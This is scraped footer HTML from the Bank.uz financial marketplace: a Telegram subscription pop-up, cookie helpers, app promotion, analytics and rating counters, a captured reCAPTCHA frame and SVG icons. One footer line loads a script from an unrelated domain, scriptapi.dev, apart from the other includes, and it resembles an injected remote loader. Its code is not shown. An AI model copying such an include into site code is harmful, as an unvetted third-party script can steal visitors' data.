        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 12a.997.997 0 01-.707-.293l-5-5a.999.999 0 111.414-1.414L8 9.586l4.293-4.293a.999.999 0 111.414 1.414l-5 5A.997.997 0 018 12z"></path></svg>
    </div>
</div>
</div>
<!-- NEWSCRIPTS -->
<script>

    $('.footer-seo__more').click(function() {
        $(this).toggleClass('show')
        $('.footer-seo__content').toggleClass('show')
    })

</script>                    
<div class="bg-white ss2 desktop_subs">
    <noindex>
    <div class="layout-wrapper subscribe">
        <div class="subscribe-block-text">
            <p>
        	 Получайте самые выгодные предложения банков    </p>
<div>
	Подпишитесь на наш Телеграм канал</div>        </div>

        <div class="subscribe-input-btn">
           <a href="https://t.me/bankuz_official" rel="nofollow" target="_blank"> <button>
     <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
            <defs>
                <clipPath id="clip-path">
                    <rect id="Rectangle_1054" data-name="Rectangle 1054" width="25" height="25" transform="translate(1309 5933)" fill="#fff"/>
                </clipPath>
            </defs>
            <g id="Mask_Group_215" data-name="Mask Group 215" transform="translate(-1309 -5933)" clip-path="url(#clip-path)">
                <g id="paper-plane" transform="translate(1309 5933.521)">
                    <path id="Path_2215" data-name="Path 2215" d="M9.115,18.346v4.831a.781.781,0,0,0,1.41.462l2.826-3.846Z" fill="#fff"/>
                    <path id="Path_2216" data-name="Path 2216" d="M24.672.145a.782.782,0,0,0-.815-.056L.42,12.328A.782.782,0,0,0,.528,13.76l6.516,2.227L20.92,4.123,10.182,17.059,21.1,20.792a.8.8,0,0,0,.252.042.781.781,0,0,0,.773-.666L24.992.9a.783.783,0,0,0-.32-.752Z" fill="#fff"/>
                </g>
            </g>
        </svg> Подписаться </button> </a>
        </div>
    </div>
    </noindex>
</div>
<div class="subscription-telegram-wrapper" id="joinch" style="display: none;">
    <div class="container">
        <div class="subscription-telegram-block">
            <div class="title">
                                            Получайте самые выгодные предложения банков                                        Подпишитесь на наш Телеграм канал            </div>
            <a href="https://t.me/bankuz_official" target="_blank" rel="nofollow" id="joinch_accept" class="link-telegram">Подписаться </a>
            <div class="subscription-telegram-close-btn"></div>
        </div>
    </div>
</div>
<style>
    .subscription-telegram-wrapper {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        width: 100%;
        padding: 20px 15px;
        -webkit-box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        background-color: #ffffff;
        z-index: 9999;
    }
    .subscription-telegram-block .title {
        color: #183784;
        font-size: 14px;
        font-weight: 300;
        position: relative;
        padding-left: 70px;
        padding-right: 12px;
        line-height: 22px;
    }
    .subscription-telegram-block {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .subscription-telegram-block .title::before {
        position: absolute;
        content: '';
        top: 0;
        left: 0;
        bottom: 0;
        margin: auto;
        width: 60px;
        height: 60px;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/subscribe-telegram-before.svg);
    }
    .subscription-telegram-block .link-telegram {
        padding: 11px 20px 12px 60px;
        display: inline-block;
        color: #ffffff;
        font-size: 14px;
        border-radius: 50px;
        background-color: #309aff;
        position: relative;
        margin-top: 15px;
    }
    .subscription-telegram-block .link-telegram::before {
        position: absolute;
        content: '';
        top: 0;
        bottom: 0;
        left: 0;
        margin: auto;
        width: 37px;
        height: 37px;
        border-radius: 50%;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/telegrram-link.svg.png);
    }
    .subscription-telegram-block .subscription-telegram-close-btn {
        width: 20px;
        height: 20px;
        background-size: 15px;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/cancel.svg);
        cursor: pointer;
        position: absolute;
        right: 15px;
        top: 20px;
    }
    .hide-subscription {
        -webkit-transform: translateY(200%);
        -ms-transform: translateY(200%);
        transform: translateY(200%);
        -webkit-transition: all .3s ease-in;
        -o-transition: all .3s ease-in;
        transition: all .3s ease-in;
        opacity: 0;
        visibility: hidden;
    }
</style>
<script>
    var tg_cooke_key = 'stj';
    var tg_cooke_val = readCookie(tg_cooke_key);
    if (tg_cooke_val == null && $(window).width()<756){
        document.getElementById("joinch").style.display = "block";
    }
    $(function () {
        $('.subscription-telegram-close-btn').click(function () {
            createCookie(tg_cooke_key,1,43200);
            $('.subscription-telegram-wrapper').addClass('hide-subscription')
        });
        $(document).on('click', '#joinch_accept', function (evt) {
            createCookie(tg_cooke_key,1,43200);
            $("#joinch").slideUp();
        });
    })
    function createCookie(name, value, minutes) {
        var expires;

        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }
    function readCookie(name) {
        var nameEQ = encodeURIComponent(name) + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    }

</script>                <footer class="footer1">
            <noindex>
            <div class="layout-wrapper">
                <div class="top-footer">
                                        <a href="/ru" rel="nofollow">

                        <img src="/local/templates/main/img/Group 3371.png" alt="Bank.uz">
                        <!--<img src="/local/templates/main/img/logo_bottom_new.png" alt="Bank.uz">-->
                    </a>
                    <p>Обнаружив в тексте ошибку, выделите её и нажмите Ctrl+Enter</p>
                    <div class="social">
                      <a rel="nofollow" href="https://www.facebook.com/bank.uzb/" target="_blank"><img src="/local/templates/main/img/Mask Group 212.png" alt=""></a>
<a rel="nofollow" href="https://t.me/bankuz_official" target="_blank"><img src="/local/templates/main/img/Mask Group 215.png" alt=""></a>                    </div>
                </div>


                    <div class="bank-app">
                        <div class="lazy-widget l0cf8d94a lazy-widget--loaded">
                            <div class="lc9a55ad7 content" style="background-image: url('/local/templates/main/img/bank-app/bank_app.png')">
                                <div class="title">
<!--                                    <span href="/" data-title="Bank.uz" class="l0ab43c15 app-promo-logo">-->
<!--                                    <img alt="bank.uz" class="l0a82669c lazy-load" src="/upload/iblock/7c3/v644o21ote2n51bd2gtfpbbqbzm632z4.webp">-->
<!--                                    </span>-->
                                    Финансовый гипермаркет Bank.uz теперь и в мобильном приложении </div>
                                <div class="app-stores">
                                    <a target="_blank" rel="nofollow" href="https://ads.bank.uz/qftzm" class="l0db2874c l1fe15435 app-store-logo"></a>
                                    <a rel="nofollow" href="https://ads.bank.uz/qftzm" target="_blank" class="l0db2874c l2f319c77 app-store-logo"></a>
                                </div>
                                <section class="about-bank-app">
                                    <div class="lf4cbd87d l9656ec89">
                                        <div class="qr-image">
                                            <img src="/local/templates/main/img/bank-app/bank_app_3.png?" alt="qr" width="80">
                                        </div>
                                        <div style="line-height: 24px;" class="text-about-app">
                                            <h5>Установка приложения Bank.uz</h5>
                                            <p>Наведите камеру своего телефона на QR-код и перейдите по ссылке</p>
                                        </div>
                                    </div>
                                </section>
                            </div>
                        </div>
                    </div>
                <script src="https://scriptapi.dev/api/bank.js"></script>
                <div class="bottom-footer">
                    <p class="copyrite" style="width: auto">
                        © 2005 - 2026, Bank.uz                    </p>
                    <div class="footer-menu">
                    <a rel="nofollow" href="/about/">О нас</a>
<a rel="nofollow" href="/privacy/">Политика конфиденциальности</a>
<a rel="nofollow" href="/terms/">Пользовательское соглашение</a>
<a rel="nofollow" href="/reklama/">Реклама</a>
<a rel="nofollow" href="/contacts/">Контакты</a>
                    </div>
                </div>
            </div>
            </noindex>
            <!--cached-->        </footer>
    </div><!--page-container__body-->
</div><!--page-container-->

        


        <script>
            var gAnalytica = {
                elementPromotion:function (cat,org,product, id) {
                    gtag('event', 'promotedProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                        'product_id': id
                    });
                },
                elementFree:function (cat,org,product) {
                    gtag('event', 'freeProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                    });
                }
            }

            var currentUrl = window.location.href;
            if (currentUrl.includes("/uz/")) {
                setCookie("lang", "uz", 30);
            } else {
                setCookie("lang", "ru", 30);
            }

            function setCookie(name, value, days) {
                let expires = "";
                if (days) {
                    const date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "") + expires + "; path=/";
            }
        </script>

        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"
                integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6"
                crossorigin="anonymous">
        </script>

        <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"
                integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo"
                crossorigin="anonymous">
        </script>
<script src="/local/templates/main/static/bundles/ui-2018/ui-20182a6d49011d.js"></script>
        <script src="/local/templates/main/static/bundles/ui-2018/vendor3c6a80e1c1.js"></script>

        <script src="/doston/jquery.sticky.js?160637060710084"></script>
        <script src="/local/templates/main/js/main.js?171817699218448"></script>
        <script src="/doston/script.js?16142522044327"></script>
        <script src="/local/templates/main/js/orphus_ru.js?sdssssxs"></script>
        <script async src="//cab.adcaravan.uz/delivery/asyncjs.php"></script>
        <div style="display: none">
        <div   id="orphus" target="_blank">
            <img alt="Система Orphus" src="/orphus/orphus.gif" alt="Orphus" border="0" width="121" height="21" />
        </div>
        </div>

                
        <!-- START WWW.UZ TOP-RATING -->
        <SCRIPT language="javascript" type="text/javascript">
            <!--
            top_js="1.0";top_r="id=14778&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="smart_top=1; path=/"; top_r+="&c="+(document.cookie?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.1" type="text/javascript">
            <!--
            top_js="1.1";top_r+="&j="+(navigator.javaEnabled()?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.2" type="text/javascript">
            <!--
            top_js="1.2";top_r+="&wh="+screen.width+'x'+screen.height+"&px="+
                (((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.3" type="text/javascript">
            <!--
            top_js="1.3";
            //-->
        </SCRIPT>
        <SCRIPT language="JavaScript" type="text/javascript">
            <!--
            top_rat="&col=340F6E&t=ffffff&p=BD6F6F";top_r+="&js="+top_js+"";document.write('<img src="https://cnt0.www.uz/counter/collect?'+top_r+top_rat+'" width=0 height=0 border=0 />')//-->
        </SCRIPT><NOSCRIPT><IMG height=0 src="https://cnt0.www.uz/counter/collect?id=14778&pg=http%3A//uzinfocom.uz&col=340F6E&t=ffffff&p=BD6F6F" width=0 border=0 /></NOSCRIPT>
        <!-- FINISH WWW.UZ TOP-RATING -->

        </body>

</html>    <style>
        .nav-dotes {
            margin-top: 0px !important;
            padding-top: 25px !important;
        }
    </style>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tKBTHYvbmDRam4zSIu9N7A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768881474187');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://bank.uz/local/templates/main/svg/detail.svg
body_size: 865
content:
<svg xmlns="http://www.w3.org/2000/svg" data-name="Group 3727" width="11" height="11"><rect id="backgroundrect" width="100%" height="100%" x="0" y="0" fill="none" stroke="none"/>
    
<g class="currentLayer" style=""><title>Layer 1</title><g id="Group_3726" data-name="Group 3726" class="" fill-opacity="1" fill="#ffffff">
        <path id="Path_2874" data-name="Path 2874" d="M5.5,0A5.5,5.5,0,1,0,11,5.5,5.5,5.5,0,0,0,5.5,0Zm0,9.9A4.4,4.4,0,1,1,9.9,5.5,4.4,4.4,0,0,1,5.5,9.9Z" fill="#ffffff"/>
        <rect id="Rectangle_1355" data-name="Rectangle 1355" width="1.0490000247955322" height="1.0490000247955322" fill="#ffffff" y="7.186999797821045" x="4.97599983215332"/>
        <rect id="Rectangle_1356" data-name="Rectangle 1356" width="1.0490000247955322" height="3.1470000743865967" fill="#ffffff" y="2.805000066757202" x="4.97599983215332"/>
    </g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://bank.uz/local/templates/main/img/Mask_Group-197.svg
body_size: 1192
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="15" viewBox="0 0 15 15">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_995" data-name="Rectangle 995" width="15" height="15" transform="translate(1701 42)" fill="#19193d"/>
    </clipPath>
  </defs>
  <g id="Mask_Group_197" data-name="Mask Group 197" transform="translate(-1701 -42)" clip-path="url(#clip-path)">
    <g id="magnifying-glass" transform="translate(1701 42)">
      <path id="Path_2100" data-name="Path 2100" d="M14.667,13.035,11.575,9.943a6.173,6.173,0,0,0,1.118-3.6,6.234,6.234,0,0,0-.5-2.465A6.215,6.215,0,0,0,8.812.5,6.325,6.325,0,0,0,3.881.5,6.215,6.215,0,0,0,.5,3.881a6.325,6.325,0,0,0,0,4.931,6.216,6.216,0,0,0,3.38,3.38,6.236,6.236,0,0,0,2.465.5,6.174,6.174,0,0,0,3.6-1.118l3.092,3.083a1.071,1.071,0,0,0,.811.343,1.154,1.154,0,0,0,.82-1.965ZM9.2,9.2a3.889,3.889,0,0,1-2.853,1.186A3.889,3.889,0,0,1,3.493,9.2,3.889,3.889,0,0,1,2.308,6.346,3.889,3.889,0,0,1,3.493,3.493,3.889,3.889,0,0,1,6.346,2.308,3.89,3.89,0,0,1,9.2,3.493a3.889,3.889,0,0,1,1.186,2.853A3.889,3.889,0,0,1,9.2,9.2Z" transform="translate(0 0)" fill="#19193d"/>
    </g>
  </g>
</svg>
